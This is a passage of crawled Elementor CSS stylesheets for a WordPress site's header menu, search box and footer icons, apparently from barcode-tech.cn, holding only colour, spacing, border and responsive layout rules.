.elementor-element.elementor-element-55980e56 a.hfe-sub-menu-item{font-family:"Roboto", Sans-serif;font-size:1.7rem;font-weight:600;}.elementor-1562 .elementor-element.elementor-element-55980e56 .menu-item a.hfe-menu-item, .elementor-1562 .elementor-element.elementor-element-55980e56 .sub-menu a.hfe-sub-menu-item{color:#FFFFFF;}.elementor-1562 .elementor-element.elementor-element-55980e56 .sub-menu a.hfe-sub-menu-item, 
								.elementor-1562 .elementor-element.elementor-element-55980e56 .elementor-menu-toggle,
								.elementor-1562 .elementor-element.elementor-element-55980e56 nav.hfe-dropdown li a.hfe-menu-item,
								.elementor-1562 .elementor-element.elementor-element-55980e56 nav.hfe-dropdown li a.hfe-sub-menu-item,
								.elementor-1562 .elementor-element.elementor-element-55980e56 nav.hfe-dropdown-expandible li a.hfe-menu-item,
								.elementor-1562 .elementor-element.elementor-element-55980e56 nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{color:#000000;}.elementor-1562 .elementor-element.elementor-element-55980e56 .sub-menu,
								.elementor-1562 .elementor-element.elementor-element-55980e56 nav.hfe-dropdown,
								.elementor-1562 .elementor-element.elementor-element-55980e56 nav.hfe-dropdown-expandible,
								.elementor-1562 .elementor-element.elementor-element-55980e56 nav.hfe-dropdown .menu-item a.hfe-menu-item,
								.elementor-1562 .elementor-element.elementor-element-55980e56 nav.hfe-dropdown .menu-item a.hfe-sub-menu-item{background-color:#fff;}.elementor-1562 .elementor-element.elementor-element-55980e56 .sub-menu a.hfe-sub-menu-item:hover, 
								.elementor-1562 .elementor-element.elementor-element-55980e56 .elementor-menu-toggle:hover,
								.elementor-1562 .elementor-element.elementor-element-55980e56 nav.hfe-dropdown li a.hfe-menu-item:hover,
								.elementor-1562 .elementor-element.elementor-element-55980e56 nav.hfe-dropdown li a.hfe-sub-menu-item:hover,
								.elementor-1562 .elementor-element.elementor-element-55980e56 nav.hfe-dropdown-expandible li a.hfe-menu-item:hover,
								.elementor-1562 .elementor-element.elementor-element-55980e56 nav.hfe-dropdown-expandible li a.hfe-sub-menu-item:hover{color:var( --e-global-color-238b76c );}.elementor-1562 .elementor-element.elementor-element-55980e56 nav.hfe-nav-menu__layout-horizontal .sub-menu, 
							.elementor-1562 .elementor-element.elementor-element-55980e56 nav:not(.hfe-nav-menu__layout-horizontal) .sub-menu.sub-menu-open,
							.elementor-1562 .elementor-element.elementor-element-55980e56 nav.hfe-dropdown .hfe-nav-menu,
						 	.elementor-1562 .elementor-element.elementor-element-55980e56 nav.hfe-dropdown-expandible .hfe-nav-menu{border-style:solid;border-width:2px 1px 4px 1px;border-color:#D02121;}.elementor-1562 .elementor-element.elementor-element-55980e56 .sub-menu{border-radius:10px 10px 10px 10px;}.elementor-1562 .elementor-element.elementor-element-55980e56 .sub-menu li.menu-item:first-child{border-top-left-radius:10px;border-top-right-radius:10px;overflow:hidden;}.elementor-1562 .elementor-element.elementor-element-55980e56 .sub-menu li.menu-item:last-child{border-bottom-right-radius:10px;border-bottom-left-radius:10px;overflow:hidden;}.elementor-1562 .elementor-element.elementor-element-55980e56 nav.hfe-dropdown{border-radius:10px 10px 10px 10px;}.elementor-1562 .elementor-element.elementor-element-55980e56 nav.hfe-dropdown li.menu-item:first-child{border-top-left-radius:10px;border-top-right-radius:10px;overflow:hidden;}.elementor-1562 .elementor-element.elementor-element-55980e56 nav.hfe-dropdown li.menu-item:last-child{border-bottom-right-radius:10px;border-bottom-left-radius:10px;overflow:hidden;}.elementor-1562 .elementor-element.elementor-element-55980e56 nav.hfe-dropdown-expandible{border-radius:10px 10px 10px 10px;}.elementor-1562 .elementor-element.elementor-element-55980e56 nav.hfe-dropdown-expandible li.menu-item:first-child{border-top-left-radius:10px;border-top-right-radius:10px;overflow:hidden;}.elementor-1562 .elementor-element.elementor-element-55980e56 nav.hfe-dropdown-expandible li.menu-item:last-child{border-bottom-right-radius:10px;border-bottom-left-radius:10px;overflow:hidden;}.elementor-1562 .elementor-element.elementor-element-55980e56 ul.sub-menu{width:245px;}.elementor-1562 .elementor-element.elementor-element-55980e56 .sub-menu a.hfe-sub-menu-item,
						 .elementor-1562 .elementor-element.elementor-element-55980e56 nav.hfe-dropdown li a.hfe-menu-item,
						 .elementor-1562 .elementor-element.elementor-element-55980e56 nav.hfe-dropdown li a.hfe-sub-menu-item,
						 .elementor-1562 .elementor-element.elementor-element-55980e56 nav.hfe-dropdown-expandible li a.hfe-menu-item,
						 .elementor-1562 .elementor-element.elementor-element-55980e56 nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-1562 .elementor-element.elementor-element-55980e56 .sub-menu li.menu-item:not(:last-child), 
						.elementor-1562 .elementor-element.elementor-element-55980e56 nav.hfe-dropdown li.menu-item:not(:last-child),
						.elementor-1562 .elementor-element.elementor-element-55980e56 nav.hfe-dropdown-expandible li.menu-item:not(:last-child){border-bottom-style:solid;border-bottom-color:#c4c4c4;border-bottom-width:2px;}.elementor-1562 .elementor-element.elementor-element-55980e56 div.hfe-nav-menu-icon{color:#FFFFFF;}.elementor-1562 .elementor-element.elementor-element-55980e56 div.hfe-nav-menu-icon svg{fill:#FFFFFF;}.elementor-1562 .elementor-element.elementor-element-55980e56 > .elementor-widget-container{margin:0% 0% 0% 0%;padding:0px 0px 0px 0px;}.elementor-1562 .elementor-element.elementor-element-3456112 .hfe-search-form__container{min-height:45px;}.elementor-1562 .elementor-element.elementor-element-3456112 .hfe-search-submit{min-width:45px;background-color:#EDEDED4F;font-size:16px;}.elementor-1562 .elementor-element.elementor-element-3456112 .hfe-search-form__input{padding-left:calc(45px / 5);padding-right:calc(45px / 5);color:#FFFDFD;}.elementor-1562 .elementor-element.elementor-element-3456112 input[type="search"].hfe-search-form__input,.elementor-1562 .elementor-element.elementor-element-3456112 .hfe-search-icon-toggle{font-family:"Roboto", Sans-serif;font-size:1.5rem;font-weight:600;}.elementor-1562 .elementor-element.elementor-element-3456112 .hfe-search-form__input::placeholder{color:#FFFEFEB3;}.elementor-1562 .elementor-element.elementor-element-3456112 .hfe-search-form__input, .elementor-1562 .elementor-element.elementor-element-3456112 .hfe-input-focus .hfe-search-icon-toggle .hfe-search-form__input{background-color:#EDEDED4F;}.elementor-1562 .elementor-element.elementor-element-3456112 .hfe-search-icon-toggle .hfe-search-form__input{background-color:transparent;}.elementor-1562 .elementor-element.elementor-element-3456112 .hfe-search-form__container ,.elementor-1562 .elementor-element.elementor-element-3456112 .hfe-search-icon-toggle .hfe-search-form__input,.elementor-1562 .elementor-element.elementor-element-3456112 .hfe-input-focus .hfe-search-icon-toggle .hfe-search-form__input{border-style:none;}.elementor-1562 .elementor-element.elementor-element-3456112 .hfe-search-form__container, .elementor-1562 .elementor-element.elementor-element-3456112 .hfe-search-icon-toggle .hfe-search-form__input,.elementor-1562 .elementor-element.elementor-element-3456112 .hfe-input-focus .hfe-search-icon-toggle .hfe-search-form__input{border-width:0px 0px 0px 0px;border-radius:3px;}.elementor-1562 .elementor-element.elementor-element-3456112 button.hfe-search-submit{color:#fff;}.elementor-1562 .elementor-element.elementor-element-3456112 .hfe-search-submit:hover{background-color:#C5C5C5;}.elementor-1562 .elementor-element.elementor-element-3456112 .hfe-search-form__container button#clear i:before,
					.elementor-1562 .elementor-element.elementor-element-3456112 .hfe-search-icon-toggle button#clear i:before,
				.elementor-1562 .elementor-element.elementor-element-3456112 .hfe-search-form__container button#clear-with-button i:before{font-size:20px;}.elementor-1562 .elementor-element.elementor-element-3456112 .hfe-search-form__container button#clear-with-button,
					.elementor-1562 .elementor-element.elementor-element-3456112 .hfe-search-form__container button#clear,
					.elementor-1562 .elementor-element.elementor-element-3456112 .hfe-search-icon-toggle button#clear{color:#7a7a7a;}.elementor-1562 .elementor-element.elementor-element-3456112 > .elementor-widget-container{margin:0% 0% 0% 0%;}:root{--page-title-display:none;}@media(min-width:768px){.elementor-1562 .elementor-element.elementor-element-79facd4{width:80.315%;}.elementor-1562 .elementor-element.elementor-element-4c87760{width:19.424%;}}@media(max-width:1024px){.elementor-1562 .elementor-element.elementor-element-d8c75f5 > .elementor-shape-bottom svg{height:80px;}body:not(.rtl) .elementor-1562 .elementor-element.elementor-element-55980e56.hfe-nav-menu__breakpoint-tablet .hfe-nav-menu__layout-horizontal .hfe-nav-menu > li.menu-item:not(:last-child){margin-right:0px;}body .elementor-1562 .elementor-element.elementor-element-55980e56 nav.hfe-nav-menu__layout-vertical .hfe-nav-menu > li.menu-item:not(:last-child){margin-bottom:0px;}}@media(max-width:767px){.elementor-1562 .elementor-element.elementor-element-d8c75f5 > .elementor-shape-bottom svg{height:88px;}body:not(.rtl) .elementor-1562 .elementor-element.elementor-element-55980e56.hfe-nav-menu__breakpoint-mobile .hfe-nav-menu__layout-horizontal .hfe-nav-menu > li.menu-item:not(:last-child){margin-right:0px;}body .elementor-1562 .elementor-element.elementor-element-55980e56 nav.hfe-nav-menu__layout-vertical .hfe-nav-menu > li.menu-item:not(:last-child){margin-bottom:0px;}}

--- FILE ---
content_type: text/css
request_url: https://www.barcode-tech.cn/wp-content/uploads/elementor/css/post-2668.css?ver=1695574613
body_size: 1111
content:
.elementor-2668 .elementor-element.elementor-element-6813d4f:not(.elementor-motion-effects-element-type-background), .elementor-2668 .elementor-element.elementor-element-6813d4f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#222222;}.elementor-2668 .elementor-element.elementor-element-6813d4f{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-2668 .elementor-element.elementor-element-6813d4f > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2668 .elementor-element.elementor-element-508e6e1 .hfe-nav-menu__toggle{margin:0 auto;}.elementor-2668 .elementor-element.elementor-element-508e6e1 .menu-item a.hfe-menu-item{padding-left:20px;padding-right:20px;}.elementor-2668 .elementor-element.elementor-element-508e6e1 .menu-item a.hfe-sub-menu-item{padding-left:calc( 20px + 20px );padding-right:20px;}.elementor-2668 .elementor-element.elementor-element-508e6e1 .hfe-nav-menu__layout-vertical .menu-item ul ul a.hfe-sub-menu-item{padding-left:calc( 20px + 40px );padding-right:20px;}.elementor-2668 .elementor-element.elementor-element-508e6e1 .hfe-nav-menu__layout-vertical .menu-item ul ul ul a.hfe-sub-menu-item{padding-left:calc( 20px + 60px );padding-right:20px;}.elementor-2668 .elementor-element.elementor-element-508e6e1 .hfe-nav-menu__layout-vertical .menu-item ul ul ul ul a.hfe-sub-menu-item{padding-left:calc( 20px + 80px );padding-right:20px;}.elementor-2668 .elementor-element.elementor-element-508e6e1 .menu-item a.hfe-menu-item, .elementor-2668 .elementor-element.elementor-element-508e6e1 .menu-item a.hfe-sub-menu-item{padding-top:10px;padding-bottom:10px;}.elementor-2668 .elementor-element.elementor-element-508e6e1 .menu-item a.hfe-menu-item, .elementor-2668 .elementor-element.elementor-element-508e6e1 .sub-menu a.hfe-sub-menu-item{color:#B1B1B1;}.elementor-2668 .elementor-element.elementor-element-508e6e1 .menu-item a.hfe-menu-item:hover,
								.elementor-2668 .elementor-element.elementor-element-508e6e1 .sub-menu a.hfe-sub-menu-item:hover,
								.elementor-2668 .elementor-element.elementor-element-508e6e1 .menu-item.current-menu-item a.hfe-menu-item,
								.elementor-2668 .elementor-element.elementor-element-508e6e1 .menu-item a.hfe-menu-item.highlighted,
								.elementor-2668 .elementor-element.elementor-element-508e6e1 .menu-item a.hfe-menu-item:focus{color:#FFFFFF;}.elementor-2668 .elementor-element.elementor-element-508e6e1 .sub-menu,
								.elementor-2668 .elementor-element.elementor-element-508e6e1 nav.hfe-dropdown,
								.elementor-2668 .elementor-element.elementor-element-508e6e1 nav.hfe-dropdown-expandible,
								.elementor-2668 .elementor-element.elementor-element-508e6e1 nav.hfe-dropdown .menu-item a.hfe-menu-item,
								.elementor-2668 .elementor-element.elementor-element-508e6e1 nav.hfe-dropdown .menu-item a.hfe-sub-menu-item{background-color:#fff;}.elementor-2668 .elementor-element.elementor-element-508e6e1 .sub-menu a.hfe-sub-menu-item,
						 .elementor-2668 .elementor-element.elementor-element-508e6e1 nav.hfe-dropdown li a.hfe-menu-item,
						 .elementor-2668 .elementor-element.elementor-element-508e6e1 nav.hfe-dropdown li a.hfe-sub-menu-item,
						 .elementor-2668 .elementor-element.elementor-element-508e6e1 nav.hfe-dropdown-expandible li a.hfe-menu-item,
						 .elementor-2668 .elementor-element.elementor-element-508e6e1 nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-2668 .elementor-element.elementor-element-508e6e1 .sub-menu li.menu-item:not(:last-child), 
						.elementor-2668 .elementor-element.elementor-element-508e6e1 nav.hfe-dropdown li.menu-item:not(:last-child),
						.elementor-2668 .elementor-element.elementor-element-508e6e1 nav.hfe-dropdown-expandible li.menu-item:not(:last-child){border-bottom-style:solid;border-bottom-color:#c4c4c4;border-bottom-width:1px;}.elementor-2668 .elementor-element.elementor-element-1fa1f18 .elementor-icon-wrapper{text-align:center;}.elementor-2668 .elementor-element.elementor-element-1fa1f18.elementor-view-stacked .elementor-icon{background-color:#B1B1B1;}.elementor-2668 .elementor-element.elementor-element-1fa1f18.elementor-view-framed .elementor-icon, .elementor-2668 .elementor-element.elementor-element-1fa1f18.elementor-view-default .elementor-icon{color:#B1B1B1;border-color:#B1B1B1;}.elementor-2668 .elementor-element.elementor-element-1fa1f18.elementor-view-framed .elementor-icon, .elementor-2668 .elementor-element.elementor-element-1fa1f18.elementor-view-default .elementor-icon svg{fill:#B1B1B1;}.elementor-2668 .elementor-element.elementor-element-1fa1f18 .elementor-icon{font-size:30px;}.elementor-2668 .elementor-element.elementor-element-1fa1f18 .elementor-icon i, .elementor-2668 .elementor-element.elementor-element-1fa1f18 .elementor-icon svg{transform:rotate(0deg);}.elementor-2668 .elementor-element.elementor-element-1fa1f18 > .elementor-widget-container{margin:0% -80% 0% 0%;}.elementor-2668 .elementor-element.elementor-element-818ebb3{text-align:left;color:#B1B1B1;}.elementor-2668 .elementor-element.elementor-element-818ebb3 > .elementor-widget-container{margin:0rem 0rem -2rem 0rem;padding:6px 6px 6px 6px;}.elementor-2668 .elementor-element.elementor-element-dc32fd3 .elementor-icon-wrapper{text-align:center;}.elementor-2668 .elementor-element.elementor-element-dc32fd3.elementor-view-stacked .elementor-icon{background-color:#B1B1B1;}.elementor-2668 .elementor-element.elementor-element-dc32fd3.elementor-view-framed .elementor-icon, .elementor-2668 .elementor-element.elementor-element-dc32fd3.elementor-view-default .elementor-icon{color:#B1B1B1;border-color:#B1B1B1;}.elementor-2668 .elementor-element.elementor-element-dc32fd3.elementor-view-framed .elementor-icon, .elementor-2668 .elementor-element.elementor-element-dc32fd3.elementor-view-default .elementor-icon svg{fill:#B1B1B1;}.elementor-2668 .elementor-element.elementor-element-dc32fd3 .elementor-icon{font-size:30px;}.elementor-2668 .elementor-element.elementor-element-dc32fd3 .elementor-icon i, .elementor-2668 .elementor-element.elementor-element-dc32fd3 .elementor-icon svg{transform:rotate(0deg);}.elementor-2668 .elementor-element.elementor-element-dc32fd3 > .elementor-widget-container{margin:0% -80% 0% 0%;}.elementor-2668 .elementor-element.elementor-element-8798f71{text-align:left;color:#B1B1B1;}.elementor-2668 .elementor-element.elementor-element-8798f71 > .elementor-widget-container{margin:0rem 0rem -2rem 0rem;padding:6px 6px 6px 6px;}.elementor-2668 .elementor-element.elementor-element-7a42359 .elementor-icon-wrapper{text-align:center;}.elementor-2668 .elementor-element.elementor-element-7a42359.elementor-view-stacked .elementor-icon{background-color:#B1B1B1;}.elementor-2668 .elementor-element.elementor-element-7a42359.elementor-view-framed .elementor-icon, .elementor-2668 .elementor-element.elementor-element-7a42359.elementor-view-default .elementor-icon{color:#B1B1B1;border-color:#B1B1B1;}.elementor-2668 .elementor-element.elementor-element-7a42359.elementor-view-framed .elementor-icon, .elementor-2668 .elementor-element.elementor-element-7a42359.elementor-view-default .elementor-icon svg{fill:#B1B1B1;}.elementor-2668 .elementor-element.elementor-element-7a42359 .elementor-icon{font-size:30px;}.elementor-2668 .elementor-element.elementor-element-7a42359 .elementor-icon i, .elementor-2668 .elementor-element.elementor-element-7a42359 .elementor-icon svg{transform:rotate(0deg);}.elementor-2668 .elementor-element.elementor-element-7a42359 > .elementor-widget-container{margin:0% -80% 0% 0%;}.elementor-2668 .elementor-element.elementor-element-93a783a{text-align:left;color:#B1B1B1;}.elementor-2668 .elementor-element.elementor-element-93a783a > .elementor-widget-container{margin:0rem 0rem -2rem 0rem;padding:6px 6px 6px 6px;}.elementor-2668 .elementor-element.elementor-element-3e16a65 .elementor-icon-wrapper{text-align:center;}.elementor-2668 .elementor-element.elementor-element-3e16a65.elementor-view-stacked .elementor-icon{background-color:#B1B1B1;}.elementor-2668 .elementor-element.elementor-element-3e16a65.elementor-view-framed .elementor-icon, .elementor-2668 .elementor-element.elementor-element-3e16a65.elementor-view-default .elementor-icon{color:#B1B1B1;border-color:#B1B1B1;}.elementor-2668 .elementor-element.elementor-element-3e16a65.elementor-view-framed .elementor-icon, .elementor-2668 .elementor-element.elementor-element-3e16a65.elementor-view-default .elementor-icon svg{fill:#B1B1B1;}.elementor-2668 .elementor-element.elementor-element-3e16a65 .elementor-icon{font-size:30px;}.elementor-2668 .elementor-element.elementor-element-3e16a65 .elementor-icon i, .elementor-2668 .elementor-element.elementor-element-3e16a65 .elementor-icon svg{transform:rotate(0deg);}.elementor-2668 .elementor-element.elementor-element-3e16a65 > .elementor-widget-container{margin:0% -80% 0% 0%;}.elementor-2668 .elementor-element.elementor-element-01a9e7c{text-align:left;color:#B1B1B1;}.elementor-2668 .elementor-element.elementor-element-01a9e7c > .elementor-widget-container{margin:0rem 0rem -2rem 0rem;padding:6px 6px 6px 6px;}.elementor-2668 .elementor-element.elementor-element-50b57d0{color:#B1B1B1;}@media(max-width:1024px){.elementor-2668 .elementor-element.elementor-element-818ebb3 > .elementor-widget-container{margin:0rem 0rem -2rem 0rem;}.elementor-2668 .elementor-element.elementor-element-8798f71 > .elementor-widget-container{margin:0rem 0rem -2rem 0rem;}.elementor-2668 .elementor-element.elementor-element-93a783a > .elementor-widget-container{margin:0rem 0rem -2rem 0rem;}.elementor-2668 .elementor-element.elementor-element-01a9e7c > .elementor-widget-container{margin:0rem 0rem -2rem 0rem;}}@media(min-width:768px){.elementor-2668 .elementor-element.elementor-element-12c8a84{width:24.99%;}.elementor-2668 .elementor-element.elementor-element-bbc8cd8{width:29.325%;}.elementor-2668 .elementor-element.elementor-element-b4e94e3{width:45.017%;}}@media(max-width:767px){.elementor-2668 .elementor-element.elementor-element-1fa1f18 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-2668 .elementor-element.elementor-element-818ebb3{text-align:center;}.elementor-2668 .elementor-element.elementor-element-818ebb3 > .elementor-widget-container{margin:0rem 0rem -2rem 0rem;padding:0px 0px 0px 0px;}.elementor-2668 .elementor-element.elementor-element-dc32fd3 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-2668 .elementor-element.elementor-element-8798f71{text-align:center;}.elementor-2668 .elementor-element.elementor-element-8798f71 > .elementor-widget-container{margin:0rem 0rem -2rem 0rem;padding:0px 0px 0px 0px;}.elementor-2668 .elementor-element.elementor-element-7a42359 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-2668 .elementor-element.elementor-element-93a783a{text-align:center;}.elementor-2668 .elementor-element.elementor-element-93a783a > .elementor-widget-container{margin:0rem 0rem -2rem 0rem;padding:0px 0px 0px 0px;}.elementor-2668 .elementor-element.elementor-element-3e16a65 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-2668 .elementor-element.elementor-element-01a9e7c{text-align:center;}.elementor-2668 .elementor-element.elementor-element-01a9e7c > .elementor-widget-container{margin:0rem 0rem -2rem 0rem;padding:0px 0px 0px 0px;}}